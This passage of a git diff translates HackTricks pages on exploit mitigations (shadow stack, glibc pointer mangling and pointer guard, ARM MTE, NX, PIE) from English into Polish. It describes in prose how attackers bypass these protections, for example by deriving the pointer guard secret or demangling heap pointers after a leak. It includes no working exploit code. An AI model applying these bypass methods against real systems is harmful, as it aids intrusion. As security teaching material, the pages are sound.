-The **shadow stack** is a **dedicated stack used solely for storing return addresses**. It works alongside the regular stack but is protected and hidden from normal program execution, making it difficult for attackers to tamper with. The primary goal of the shadow stack is to ensure that any modifications to return addresses on the conventional stack are detected before they can be used, effectively mitigating ROP attacks.
+**Shadow stack** to **dedykowany stos używany wyłącznie do przechowywania adresów powrotu**. Działa obok zwykłego stosu, ale jest chroniony i ukryty przed normalnym wykonaniem programu, co utrudnia atakującym manipulację. Głównym celem shadow stack jest zapewnienie, że wszelkie modyfikacje adresów powrotu na konwencjonalnym stosie są wykrywane przed ich użyciem, skutecznie łagodząc ataki ROP.
-## How CET and Shadow Stack Prevent Attacks
+## Jak CET i Shadow Stack Zapobiegają Atakom
-**ROP and JOP attacks** rely on the ability to hijack the control flow of an application by leveraging vulnerabilities that allow them to overwrite pointers or return addresses on the stack. By directing the flow to sequences of existing code gadgets or return-oriented programming gadgets, attackers can execute arbitrary code.
+**Ataki ROP i JOP** polegają na zdolności do przejęcia przepływu kontroli aplikacji poprzez wykorzystanie luk, które pozwalają im na nadpisywanie wskaźników lub adresów powrotu na stosie. Kierując przepływ do sekwencji istniejących gadżetów kodu lub gadżetów programowania opartego na powrocie, atakujący mogą wykonywać dowolny kod.
-- **CET's IBT** feature makes these attacks significantly harder by ensuring that indirect branches can only jump to addresses that have been explicitly marked as valid targets. This makes it impossible for attackers to execute arbitrary gadgets spread across the binary.
-- The **shadow stack**, on the other hand, ensures that even if an attacker can overwrite a return address on the normal stack, the **discrepancy will be detected** when comparing the corrupted address with the secure copy stored in the shadow stack upon returning from a function. If the addresses don't match, the program can terminate or take other security measures, preventing the attack from succeeding.
+- Funkcja **IBT** CET znacznie utrudnia te ataki, zapewniając, że pośrednie gałęzie mogą skakać tylko do adresów, które zostały wyraźnie oznaczone jako ważne cele. To uniemożliwia atakującym wykonywanie dowolnych gadżetów rozproszonych w binarnym.
+- **Shadow stack**, z drugiej strony, zapewnia, że nawet jeśli atakujący może nadpisać adres powrotu na normalnym stosie, **rozbieżność zostanie wykryta** podczas porównywania uszkodzonego adresu z zabezpieczoną kopią przechowywaną w shadow stack po powrocie z funkcji. Jeśli adresy się nie zgadzają, program może zakończyć działanie lub podjąć inne środki bezpieczeństwa, zapobiegając powodzeniu ataku.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/libc-protections.md b/src/binary-exploitation/common-binary-protections-and-bypasses/libc-protections.md
index cacfd7f2f..b92683c80 100644
--- a/src/binary-exploitation/common-binary-protections-and-bypasses/libc-protections.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/libc-protections.md
@@ -1,82 +1,82 @@
-# Libc Protections
+# Ochrony Libc
{{#include ../../banners/hacktricks-training.md}}
-## Chunk Alignment Enforcement
+## Egzekwowanie Wyrównania Kawałków
-**Malloc** allocates memory in **8-byte (32-bit) or 16-byte (64-bit) groupings**. This means the end of chunks in 32-bit systems should align with **0x8**, and in 64-bit systems with **0x0**. The security feature checks that each chunk **aligns correctly** at these specific locations before using a pointer from a bin.
+**Malloc** przydziela pamięć w **grupach 8-bajtowych (32-bitowych) lub 16-bajtowych (64-bitowych)**. Oznacza to, że koniec kawałków w systemach 32-bitowych powinien być wyrównany do **0x8**, a w systemach 64-bitowych do **0x0**. Funkcja zabezpieczeń sprawdza, czy każdy kawałek **jest poprawnie wyrównany** w tych konkretnych lokalizacjach przed użyciem wskaźnika z kosza.
-### Security Benefits
+### Korzyści Zabezpieczeń
-The enforcement of chunk alignment in 64-bit systems significantly enhances Malloc's security by **limiting the placement of fake chunks to only 1 out of every 16 addresses**. This complicates exploitation efforts, especially in scenarios where the user has limited control over input values, making attacks more complex and harder to execute successfully.
+Egzekwowanie wyrównania kawałków w systemach 64-bitowych znacznie zwiększa bezpieczeństwo Malloc, **ograniczając umiejscowienie fałszywych kawałków do tylko 1 na każde 16 adresów**. To komplikuje próby wykorzystania, szczególnie w scenariuszach, w których użytkownik ma ograniczoną kontrolę nad wartościami wejściowymi, co sprawia, że ataki są bardziej złożone i trudniejsze do skutecznego przeprowadzenia.
-- **Fastbin Attack on \_\_malloc_hook**
+- **Atak Fastbin na \_\_malloc_hook**
-The new alignment rules in Malloc also thwart a classic attack involving the `__malloc_hook`. Previously, attackers could manipulate chunk sizes to **overwrite this function pointer** and gain **code execution**. Now, the strict alignment requirement ensures that such manipulations are no longer viable, closing a common exploitation route and enhancing overall security.
+Nowe zasady wyrównania w Malloc również uniemożliwiają klasyczny atak związany z `__malloc_hook`. Wcześniej napastnicy mogli manipulować rozmiarami kawałków, aby **nadpisać ten wskaźnik funkcji** i uzyskać **wykonanie kodu**. Teraz surowe wymaganie wyrównania zapewnia, że takie manipulacje nie są już możliwe, zamykając powszechną drogę do wykorzystania i zwiększając ogólne bezpieczeństwo.
-## Pointer Mangling on fastbins and tcache
+## Zmiana Wskaźników na fastbins i tcache
-**Pointer Mangling** is a security enhancement used to protect **fastbin and tcache Fd pointers** in memory management operations. This technique helps prevent certain types of memory exploit tactics, specifically those that do not require leaked memory information or that manipulate memory locations directly relative to known positions (relative **overwrites**).
+**Zmiana Wskaźników** to ulepszenie zabezpieczeń stosowane w celu ochrony **wskaźników Fd fastbin i tcache** w operacjach zarządzania pamięcią. Technika ta pomaga zapobiegać pewnym rodzajom taktyk wykorzystania pamięci, szczególnie tym, które nie wymagają wycieków informacji o pamięci lub które manipulują lokalizacjami pamięci bezpośrednio w odniesieniu do znanych pozycji (relatywne **nadpisania**).
-The core of this technique is an obfuscation formula:
+Rdzeń tej techniki to formuła obfuskacji:
**`New_Ptr = (L >> 12) XOR P`**
-- **L** is the **Storage Location** of the pointer.
-- **P** is the actual **fastbin/tcache Fd Pointer**.
+- **L** to **Lokalizacja Przechowywania** wskaźnika.
+- **P** to rzeczywisty **wskaźnik Fd fastbin/tcache**.
-The reason for the bitwise shift of the storage location (L) by 12 bits to the right before the XOR operation is critical. This manipulation addresses a vulnerability inherent in the deterministic nature of the least significant 12 bits of memory addresses, which are typically predictable due to system architecture constraints. By shifting the bits, the predictable portion is moved out of the equation, enhancing the randomness of the new, mangled pointer and thereby safeguarding against exploits that rely on the predictability of these bits.
+Powód przesunięcia bitowego lokalizacji przechowywania (L) o 12 bitów w prawo przed operacją XOR jest kluczowy. Ta manipulacja odnosi się do podatności inherentnej w deterministycznej naturze 12 najmniej znaczących bitów adresów pamięci, które są zazwyczaj przewidywalne z powodu ograniczeń architektury systemu. Przesuwając bity, przewidywalna część zostaje usunięta z równania, zwiększając losowość nowego, zmienionego wskaźnika i tym samym chroniąc przed exploitami, które polegają na przewidywalności tych bitów.
-This mangled pointer leverages the existing randomness provided by **Address Space Layout Randomization (ASLR)**, which randomizes addresses used by programs to make it difficult for attackers to predict the memory layout of a process.
+Ten zmieniony wskaźnik wykorzystuje istniejącą losowość zapewnianą przez **Losowe Rozmieszczenie Przestrzeni Adresowej (ASLR)**, które losowo rozmieszcza adresy używane przez programy, aby utrudnić napastnikom przewidywanie układu pamięci procesu.
-**Demangling** the pointer to retrieve the original address involves using the same XOR operation. Here, the mangled pointer is treated as P in the formula, and when XORed with the unchanged storage location (L), it results in the original pointer being revealed. This symmetry in mangling and demangling ensures that the system can efficiently encode and decode pointers without significant overhead, while substantially increasing security against attacks that manipulate memory pointers.
+**Demangling** wskaźnika w celu odzyskania oryginalnego adresu polega na użyciu tej samej operacji XOR. Tutaj zmieniony wskaźnik traktowany jest jako P w formule, a po XORowaniu z niezmienioną lokalizacją przechowywania (L) ujawnia oryginalny wskaźnik. Ta symetria w zmienianiu i demanglingu zapewnia, że system może efektywnie kodować i dekodować wskaźniki bez znaczącego narzutu, jednocześnie znacznie zwiększając bezpieczeństwo przed atakami, które manipulują wskaźnikami pamięci.
-### Security Benefits
+### Korzyści Zabezpieczeń
-Pointer mangling aims to **prevent partial and full pointer overwrites in heap** management, a significant enhancement in security. This feature impacts exploit techniques in several ways:
+Zmiana wskaźników ma na celu **zapobieganie częściowym i pełnym nadpisaniom wskaźników w zarządzaniu stertą**, co stanowi znaczące ulepszenie w zakresie bezpieczeństwa. Ta funkcja wpływa na techniki wykorzystania na kilka sposobów:
-1. **Prevention of Bye Byte Relative Overwrites**: Previously, attackers could change part of a pointer to **redirect heap chunks to different locations without knowing exact addresses**, a technique evident in the leakless **House of Roman** exploit. With pointer mangling, such relative overwrites **without a heap leak now require brute forcing**, drastically reducing their likelihood of success.
-2. **Increased Difficulty of Tcache Bin/Fastbin Attacks**: Common attacks that overwrite function pointers (like `__malloc_hook`) by manipulating fastbin or tcache entries are hindered. For example, an attack might involve leaking a LibC address, freeing a chunk into the tcache bin, and then overwriting the Fd pointer to redirect it to `__malloc_hook` for arbitrary code execution. With pointer mangling, these pointers must be correctly mangled, **necessitating a heap leak for accurate manipulation**, thereby elevating the exploitation barrier.
-3. **Requirement for Heap Leaks in Non-Heap Locations**: Creating a fake chunk in non-heap areas (like the stack, .bss section, or PLT/GOT) now also **requires a heap leak** due to the need for pointer mangling. This extends the complexity of exploiting these areas, similar to the requirement for manipulating LibC addresses.
-4. **Leaking Heap Addresses Becomes More Challenging**: Pointer mangling restricts the usefulness of Fd pointers in fastbin and tcache bins as sources for heap address leaks. However, pointers in unsorted, small, and large bins remain unmangled, thus still usable for leaking addresses. This shift pushes attackers to explore these bins for exploitable information, though some techniques may still allow for demangling pointers before a leak, albeit with constraints.
+1. **Zapobieganie Relatywnym Nadpisaniom Byte Byte**: Wcześniej napastnicy mogli zmieniać część wskaźnika, aby **przekierować kawałki sterty do różnych lokalizacji bez znajomości dokładnych adresów**, technika widoczna w bezwyciekowym **House of Roman** exploit. Dzięki zmianie wskaźników, takie relatywne nadpisania **bez wycieku sterty teraz wymagają brutalnego wymuszania**, drastycznie zmniejszając ich prawdopodobieństwo sukcesu.
+2. **Zwiększona Trudność Ataków na Tcache Bin/Fastbin**: Powszechne ataki, które nadpisują wskaźniki funkcji (jak `__malloc_hook`) poprzez manipulację wpisami fastbin lub tcache, są utrudnione. Na przykład atak może polegać na wycieku adresu LibC, zwolnieniu kawałka do kosza tcache, a następnie nadpisaniu wskaźnika Fd, aby przekierować go do `__malloc_hook` w celu wykonania dowolnego kodu. Dzięki zmianie wskaźników, te wskaźniki muszą być poprawnie zmienione, **co wymaga wycieku sterty do dokładnej manipulacji**, podnosząc tym samym barierę wykorzystania.
+3. **Wymóg Wycieku Sterty w Lokalizacjach Niezwiązanych z Stertą**: Tworzenie fałszywego kawałka w obszarach niezwiązanych z stertą (jak stos, sekcja .bss lub PLT/GOT) teraz również **wymaga wycieku sterty** z powodu potrzeby zmiany wskaźników. To zwiększa złożoność wykorzystywania tych obszarów, podobnie jak wymóg manipulacji adresami LibC.
+4. **Wyciek Adresów Sterty Staje się Bardziej Wyzwanie**: Zmiana wskaźników ogranicza użyteczność wskaźników Fd w fastbin i tcache jako źródeł wycieków adresów sterty. Jednak wskaźniki w niesortowanych, małych i dużych koszach pozostają niezmienione, więc nadal mogą być używane do wycieków adresów. Ta zmiana zmusza napastników do badania tych koszy w poszukiwaniu informacji do wykorzystania, chociaż niektóre techniki mogą nadal pozwalać na demangling wskaźników przed wyciekiem, chociaż z ograniczeniami.
-### **Demangling Pointers with a Heap Leak**
+### **Demangling Wskaźników z Wyciekem Sterty**
> [!CAUTION]
-> For a better explanation of the process [**check the original post from here**](https://maxwelldulin.com/BlogPost?post=5445977088).
+> Aby uzyskać lepsze wyjaśnienie procesu [**sprawdź oryginalny post stąd**](https://maxwelldulin.com/BlogPost?post=5445977088).
-### Algorithm Overview
+### Przegląd Algorytmu
-The formula used for mangling and demangling pointers is:
+Formuła używana do zmiany i demanglingu wskaźników to:
**`New_Ptr = (L >> 12) XOR P`**
-Where **L** is the storage location and **P** is the Fd pointer. When **L** is shifted right by 12 bits, it exposes the most significant bits of **P**, due to the nature of **XOR**, which outputs 0 when bits are XORed with themselves.
+Gdzie **L** to lokalizacja przechowywania, a **P** to wskaźnik Fd. Gdy **L** jest przesunięty w prawo o 12 bitów, ujawnia najbardziej znaczące bity **P**, z powodu natury **XOR**, która zwraca 0, gdy bity są XORowane ze sobą.
-**Key Steps in the Algorithm:**
+**Kluczowe Kroki w Algorytmie:**
-1. **Initial Leak of the Most Significant Bits**: By XORing the shifted **L** with **P**, you effectively get the top 12 bits of **P** because the shifted portion of **L** will be zero, leaving **P's** corresponding bits unchanged.
-2. **Recovery of Pointer Bits**: Since XOR is reversible, knowing the result and one of the operands allows you to compute the other operand. This property is used to deduce the entire set of bits for **P** by successively XORing known sets of bits with parts of the mangled pointer.
-3. **Iterative Demangling**: The process is repeated, each time using the newly discovered bits of **P** from the previous step to decode the next segment of the mangled pointer, until all bits are recovered.
-4. **Handling Deterministic Bits**: The final 12 bits of **L** are lost due to the shift, but they are deterministic and can be reconstructed post-process.
+1. **Początkowy Wyciek Najbardziej Znaczących Bitów**: XORując przesunięte **L** z **P**, efektywnie uzyskujesz 12 najwyższych bitów **P**, ponieważ przesunięta część **L** będzie zerowa, pozostawiając odpowiadające bity **P** niezmienione.
+2. **Odzyskiwanie Bitów Wskaźnika**: Ponieważ XOR jest odwracalny, znajomość wyniku i jednego z operandów pozwala obliczyć drugi operand. Ta właściwość jest używana do dedukcji całego zestawu bitów dla **P** poprzez sukcesywne XORowanie znanych zestawów bitów z częściami zmienionego wskaźnika.
+3. **Iteracyjne Demangling**: Proces jest powtarzany, za każdym razem używając nowo odkrytych bitów **P** z poprzedniego kroku do dekodowania następnego segmentu zmienionego wskaźnika, aż wszystkie bity zostaną odzyskane.
+4. **Obsługa Bitów Deterministycznych**: Ostatnie 12 bitów **L** jest tracone z powodu przesunięcia, ale są one deterministyczne i mogą być odbudowane po przetworzeniu.
-You can find an implementation of this algorithm here: [https://github.com/mdulin2/mangle](https://github.com/mdulin2/mangle)
+Możesz znaleźć implementację tego algorytmu tutaj: [https://github.com/mdulin2/mangle](https://github.com/mdulin2/mangle)
-## Pointer Guard
+## Ochrona Wskaźników
-Pointer guard is an exploit mitigation technique used in glibc to protect stored function pointers, particularly those registered by library calls such as `atexit()`. This protection involves scrambling the pointers by XORing them with a secret stored in the thread data (`fs:0x30`) and applying a bitwise rotation. This mechanism aims to prevent attackers from hijacking control flow by overwriting function pointers.
+Ochrona wskaźników to technika łagodzenia exploitów stosowana w glibc w celu ochrony przechowywanych wskaźników funkcji, szczególnie tych rejestrowanych przez wywołania biblioteczne, takie jak `atexit()`. Ta ochrona polega na zamieszaniu wskaźników poprzez XORowanie ich z tajnym kluczem przechowywanym w danych wątku (`fs:0x30`) i zastosowaniu obrotu bitowego. Mechanizm ten ma na celu zapobieganie przejmowaniu kontroli nad przepływem przez nadpisywanie wskaźników funkcji.
-### **Bypassing Pointer Guard with a leak**
+### **Obchodzenie Ochrony Wskaźników z wyciekiem**
-1. **Understanding Pointer Guard Operations:** The scrambling (mangling) of pointers is done using the `PTR_MANGLE` macro which XORs the pointer with a 64-bit secret and then performs a left rotation of 0x11 bits. The reverse operation for recovering the original pointer is handled by `PTR_DEMANGLE`.
-2. **Attack Strategy:** The attack is based on a known-plaintext approach, where the attacker needs to know both the original and the mangled versions of a pointer to deduce the secret used for mangling.
-3. **Exploiting Known Plaintexts:**
- - **Identifying Fixed Function Pointers:** By examining glibc source code or initialized function pointer tables (like `__libc_pthread_functions`), an attacker can find predictable function pointers.
- - **Computing the Secret:** Using a known function pointer such as `__pthread_attr_destroy` and its mangled version from the function pointer table, the secret can be calculated by reverse rotating (right rotation) the mangled pointer and then XORing it with the address of the function.
-4. **Alternative Plaintexts:** The attacker can also experiment with mangling pointers with known values like 0 or -1 to see if these produce identifiable patterns in memory, potentially revealing the secret when these patterns are found in memory dumps.
-5. **Practical Application:** After computing the secret, an attacker can manipulate pointers in a controlled manner, essentially bypassing the Pointer Guard protection in a multithreaded application with knowledge of the libc base address and an ability to read arbitrary memory locations.
+1. **Zrozumienie Operacji Ochrony Wskaźników:** Zamieszanie (zmiana) wskaźników odbywa się za pomocą makra `PTR_MANGLE`, które XORuje wskaźnik z 64-bitowym sekretem, a następnie wykonuje lewy obrót o 0x11 bitów. Operacja odwrotna do odzyskania oryginalnego wskaźnika jest obsługiwana przez `PTR_DEMANGLE`.
+2. **Strategia Ataku:** Atak opiera się na podejściu znanego tekstu jawnego, w którym napastnik musi znać zarówno oryginalną, jak i zmienioną wersję wskaźnika, aby wydedukować sekret użyty do zmiany.
+3. **Wykorzystywanie Znanych Tekstów Jawnych:**
+- **Identyfikacja Stałych Wskaźników Funkcji:** Przez badanie kodu źródłowego glibc lub zainicjowanych tabel wskaźników funkcji (jak `__libc_pthread_functions`), napastnik może znaleźć przewidywalne wskaźniki funkcji.
+- **Obliczanie Sekretu:** Używając znanego wskaźnika funkcji, takiego jak `__pthread_attr_destroy`, oraz jego zmienionej wersji z tabeli wskaźników funkcji, sekret można obliczyć, wykonując obrót w prawo na zmienionym wskaźniku, a następnie XORując go z adresem funkcji.
+4. **Alternatywne Teksty Jawne:** Napastnik może również eksperymentować z zamianą wskaźników z znanymi wartościami, takimi jak 0 lub -1, aby sprawdzić, czy te generują rozpoznawalne wzory w pamięci, potencjalnie ujawniając sekret, gdy te wzory zostaną znalezione w zrzutach pamięci.
+5. **Praktyczne Zastosowanie:** Po obliczeniu sekretu, napastnik może manipulować wskaźnikami w kontrolowany sposób, zasadniczo obchodząc ochronę Ochrony Wskaźników w aplikacji wielowątkowej, mając wiedzę o adresie podstawowym libc i możliwość odczytu dowolnych lokalizacji pamięci.
-## References
+## Odniesienia
- [https://maxwelldulin.com/BlogPost?post=5445977088](https://maxwelldulin.com/BlogPost?post=5445977088)
- [https://blog.infosectcbr.com.au/2020/04/bypassing-pointer-guard-in-linuxs-glibc.html?m=1](https://blog.infosectcbr.com.au/2020/04/bypassing-pointer-guard-in-linuxs-glibc.html?m=1)
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/memory-tagging-extension-mte.md b/src/binary-exploitation/common-binary-protections-and-bypasses/memory-tagging-extension-mte.md
index 43980bbca..bec45bdf4 100644
--- a/src/binary-exploitation/common-binary-protections-and-bypasses/memory-tagging-extension-mte.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/memory-tagging-extension-mte.md
@@ -1,83 +1,81 @@
-# Memory Tagging Extension (MTE)
+# Rozszerzenie Tagowania Pamięci (MTE)
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe Informacje
-**Memory Tagging Extension (MTE)** is designed to enhance software reliability and security by **detecting and preventing memory-related errors**, such as buffer overflows and use-after-free vulnerabilities. MTE, as part of the **ARM** architecture, provides a mechanism to attach a **small tag to each memory allocation** and a **corresponding tag to each pointer** referencing that memory. This approach allows for the detection of illegal memory accesses at runtime, significantly reducing the risk of exploiting such vulnerabilities for executing arbitrary code.
+**Rozszerzenie Tagowania Pamięci (MTE)** zostało zaprojektowane w celu zwiększenia niezawodności i bezpieczeństwa oprogramowania poprzez **wykrywanie i zapobieganie błędom związanym z pamięcią**, takim jak przepełnienia bufora i luki typu use-after-free. MTE, jako część architektury **ARM**, zapewnia mechanizm do przypisania **małego tagu do każdej alokacji pamięci** oraz **odpowiedniego tagu do każdego wskaźnika** odnoszącego się do tej pamięci. Takie podejście umożliwia wykrywanie nielegalnych dostępu do pamięci w czasie rzeczywistym, znacznie zmniejszając ryzyko wykorzystania takich luk do wykonywania dowolnego kodu.
-### **How Memory Tagging Extension Works**
+### **Jak działa Rozszerzenie Tagowania Pamięci**
-MTE operates by **dividing memory into small, fixed-size blocks, with each block assigned a tag,** typically a few bits in size.
+MTE działa poprzez **dzielenie pamięci na małe, stałe bloki, z których każdy blok ma przypisany tag,** zazwyczaj o wielkości kilku bitów.
-When a pointer is created to point to that memory, it gets the same tag. This tag is stored in the **unused bits of a memory pointer**, effectively linking the pointer to its corresponding memory block.
+Gdy tworzony jest wskaźnik wskazujący na tę pamięć, otrzymuje ten sam tag. Tag ten jest przechowywany w **niewykorzystanych bitach wskaźnika pamięci**, skutecznie łącząc wskaźnik z odpowiadającym mu blokiem pamięci.
-When a program accesses memory through a pointer, the MTE hardware checks that the **pointer's tag matches the memory block's tag**. If the tags **do not match**, it indicates an **illegal memory access.**
+Gdy program uzyskuje dostęp do pamięci za pośrednictwem wskaźnika, sprzęt MTE sprawdza, czy **tag wskaźnika pasuje do tagu bloku pamięci**. Jeśli tagi **nie pasują**, wskazuje to na **nielegalny dostęp do pamięci.**
-### MTE Pointer Tags
+### Tagowanie Wskaźników MTE
-Tags inside a pointer are stored in 4 bits inside the top byte:
+Tagi wewnątrz wskaźnika są przechowywane w 4 bitach w górnym bajcie:
-Therefore, this allows up to **16 different tag values**.
+Dlatego pozwala to na **16 różnych wartości tagów**.
-### MTE Memory Tags
+### Tagi Pamięci MTE
-Every **16B of physical memory** have a corresponding **memory tag**.
+Każde **16B fizycznej pamięci** ma odpowiadający **tag pamięci**.
-The memory tags are stored in a **dedicated RAM region** (not accessible for normal usage). Having 4bits tags for every 16B memory tags up to 3% of RAM.
-
-ARM introduces the following instructions to manipulate these tags in the dedicated RAM memory:
+Tagi pamięci są przechowywane w **dedykowanym obszarze RAM** (niedostępnym do normalnego użytku). Posiadając tagi 4-bitowe dla każdego 16B tagów pamięci, zajmują one do 3% RAM.
+ARM wprowadza następujące instrukcje do manipulacji tymi tagami w dedykowanej pamięci RAM:
```
STG [], # Store Allocation (memory) Tag
LDG , [] Load Allocatoin (memory) Tag
IRG , Insert Random [pointer] Tag
...
```
-
-## Checking Modes
+## Sprawdzanie trybów
### Sync
-The CPU check the tags **during the instruction executing**, if there is a mismatch, it raises an exception.\
-This is the slowest and most secure.
+CPU sprawdza tagi **podczas wykonywania instrukcji**, jeśli wystąpi niezgodność, zgłasza wyjątek.\
+Jest to najwolniejszy i najbezpieczniejszy tryb.
### Async
-The CPU check the tags **asynchronously**, and when a mismatch is found it sets an exception bit in one of the system registers. It's **faster** than the previous one but it's **unable to point out** the exact instruction that cause the mismatch and it doesn't raise the exception immediately, giving some time to the attacker to complete his attack.
+CPU sprawdza tagi **asynchronicznie**, a gdy znajdzie niezgodność, ustawia bit wyjątku w jednym z rejestrów systemowych. Jest **szybszy** niż poprzedni, ale **nie jest w stanie wskazać** dokładnej instrukcji, która spowodowała niezgodność i nie zgłasza wyjątku natychmiast, dając czas atakującemu na dokończenie ataku.
### Mixed
???
-## Implementation & Detection Examples
+## Przykłady implementacji i wykrywania
-Called Hardware Tag-Based KASAN, MTE-based KASAN or in-kernel MTE.\
-The kernel allocators (like `kmalloc`) will **call this module** which will prepare the tag to use (randomly) attach it to the kernel space allocated and to the returned pointer.
+Nazywane Hardware Tag-Based KASAN, MTE-based KASAN lub in-kernel MTE.\
+Alokatory jądra (takie jak `kmalloc`) **wywołają ten moduł**, który przygotuje tag do użycia (losowo) i dołączy go do przydzielonej przestrzeni jądra oraz do zwróconego wskaźnika.
-Note that it'll **only mark enough memory granules** (16B each) for the requested size. So if the requested size was 35 and a slab of 60B was given, it'll mark the first 16\*3 = 48B with this tag and the **rest** will be **marked** with a so-called **invalid tag (0xE)**.
+Należy zauważyć, że **oznaczy tylko wystarczającą ilość granulek pamięci** (po 16B każda) dla żądanej wielkości. Jeśli więc żądana wielkość wynosiła 35, a przydzielono blok 60B, oznaczy pierwsze 16\*3 = 48B tym tagiem, a **reszta** będzie **oznaczona** tzw. **nieprawidłowym tagiem (0xE)**.
-The tag **0xF** is the **match all pointer**. A memory with this pointer allows **any tag to be used** to access its memory (no mismatches). This could prevent MET from detecting an attack if this tags is being used in the attacked memory.
+Tag **0xF** jest **wskaźnikiem pasującym do wszystkich**. Pamięć z tym wskaźnikiem pozwala na **użycie dowolnego tagu** do dostępu do jej pamięci (brak niezgodności). Może to uniemożliwić MET wykrycie ataku, jeśli ten tag jest używany w zaatakowanej pamięci.
-Therefore there are only **14 value**s that can be used to generate tags as 0xE and 0xF are reserved, giving a probability of **reusing tags** to 1/17 -> around **7%**.
+Dlatego istnieje tylko **14 wartości**, które można wykorzystać do generowania tagów, ponieważ 0xE i 0xF są zarezerwowane, co daje prawdopodobieństwo **ponownego użycia tagów** na poziomie 1/17 -> około **7%**.
-If the kernel access to the **invalid tag granule**, the **mismatch** will be **detected**. If it access another memory location, if the **memory has a different tag** (or the invalid tag) the mismatch will be **detected.** If the attacker is lucky and the memory is using the same tag, it won't be detected. Chances are around 7%
+Jeśli jądro uzyska dostęp do **nieprawidłowej granulki tagu**, **niezgodność** zostanie **wykryta**. Jeśli uzyska dostęp do innej lokalizacji pamięci, jeśli **pamięć ma inny tag** (lub tag nieprawidłowy), niezgodność zostanie **wykryta**. Jeśli atakujący ma szczęście i pamięć używa tego samego tagu, nie zostanie to wykryte. Szanse wynoszą około 7%.
-Another bug occurs in the **last granule** of the allocated memory. If the application requested 35B, it was given the granule from 32 to 48. Therefore, the **bytes from 36 til 47 are using the same tag** but they weren't requested. If the attacker access **these extra bytes, this isn't detected**.
+Inny błąd występuje w **ostatniej granulce** przydzielonej pamięci. Jeśli aplikacja zażądała 35B, przydzielono jej granulki od 32 do 48. Dlatego **bajty od 36 do 47 używają tego samego tagu**, ale nie zostały zażądane. Jeśli atakujący uzyska dostęp do **tych dodatkowych bajtów, nie zostanie to wykryte**.
-When **`kfree()`** is executed, the memory is retagged with the invalid memory tag, so in a **use-after-free**, when the memory is accessed again, the **mismatch is detected**.
+Gdy **`kfree()`** jest wykonywane, pamięć jest ponownie oznaczana tagiem nieprawidłowej pamięci, więc w przypadku **użycia po zwolnieniu**, gdy pamięć jest ponownie dostępna, **niezgodność jest wykrywana**.
-However, in a use-after-free, if the same **chunk is reallocated again with the SAME tag** as previously, an attacker will be able to use this access and this won't be detected (around 7% chance).
+Jednak w przypadku użycia po zwolnieniu, jeśli ten sam **blok jest ponownie przydzielany z TYM SAMYM tagiem** co wcześniej, atakujący będzie mógł wykorzystać ten dostęp i nie zostanie to wykryte (około 7% szans).
-Moreover, only **`slab` and `page_alloc`** uses tagged memory but in the future this will also be used in `vmalloc`, `stack` and `globals` (at the moment of the video these can still be abused).
+Co więcej, tylko **`slab` i `page_alloc`** używają oznaczonej pamięci, ale w przyszłości będzie to również używane w `vmalloc`, `stack` i `globals` (w momencie nagrania te mogą być nadal narażone na nadużycia).
-When a **mismatch is detected** the kernel will **panic** to prevent further exploitation and retries of the exploit (MTE doesn't have false positives).
+Gdy **niezgodność zostanie wykryta**, jądro **panikuje**, aby zapobiec dalszemu wykorzystaniu i ponownym próbom wykorzystania (MTE nie ma fałszywych pozytywów).
-## References
+## Odniesienia
- [https://www.youtube.com/watch?v=UwMt0e_dC_Q](https://www.youtube.com/watch?v=UwMt0e_dC_Q)
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/no-exec-nx.md b/src/binary-exploitation/common-binary-protections-and-bypasses/no-exec-nx.md
index 376dfe6c4..8491be1ca 100644
--- a/src/binary-exploitation/common-binary-protections-and-bypasses/no-exec-nx.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/no-exec-nx.md
@@ -2,15 +2,15 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-The **No-Execute (NX)** bit, also known as **Execute Disable (XD)** in Intel terminology, is a hardware-based security feature designed to **mitigate** the effects of **buffer overflow** attacks. When implemented and enabled, it distinguishes between memory regions that are intended for **executable code** and those meant for **data**, such as the **stack** and **heap**. The core idea is to prevent an attacker from executing malicious code through buffer overflow vulnerabilities by putting the malicious code in the stack for example and directing the execution flow to it.
+Bit **No-Execute (NX)**, znany również jako **Execute Disable (XD)** w terminologii Intela, to funkcja zabezpieczeń oparta na sprzęcie, zaprojektowana w celu **łagodzenia** skutków ataków **buffer overflow**. Po wdrożeniu i włączeniu, odróżnia obszary pamięci przeznaczone na **kod wykonywalny** od tych przeznaczonych na **dane**, takich jak **stos** i **sterta**. Główna idea polega na zapobieganiu wykonaniu złośliwego kodu przez atakującego poprzez wykorzystanie luk w buffer overflow, umieszczając złośliwy kod na stosie i kierując do niego przepływ wykonania.
-## Bypasses
+## Obejścia
-- It's possible to use techniques such as [**ROP**](../rop-return-oriented-programing/) **to bypass** this protection by executing chunks of executable code already present in the binary.
- - [**Ret2libc**](../rop-return-oriented-programing/ret2lib/)
- - [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/)
- - **Ret2...**
+- Możliwe jest użycie technik takich jak [**ROP**](../rop-return-oriented-programing/) **w celu obejścia** tej ochrony poprzez wykonywanie fragmentów kodu wykonywalnego już obecnego w binarnym.
+- [**Ret2libc**](../rop-return-oriented-programing/ret2lib/)
+- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/)
+- **Ret2...**
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/pie/README.md b/src/binary-exploitation/common-binary-protections-and-bypasses/pie/README.md
index 99a33743d..c98a6246d 100644
--- a/src/binary-exploitation/common-binary-protections-and-bypasses/pie/README.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/pie/README.md
@@ -2,30 +2,30 @@
{{#include ../../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-A binary compiled as PIE, or **Position Independent Executable**, means the **program can load at different memory locations** each time it's executed, preventing hardcoded addresses.
+Plik binarny skompilowany jako PIE, czyli **Program niezależny od pozycji**, oznacza, że **program może być ładowany w różnych lokalizacjach pamięci** za każdym razem, gdy jest uruchamiany, co zapobiega twardo zakodowanym adresom.
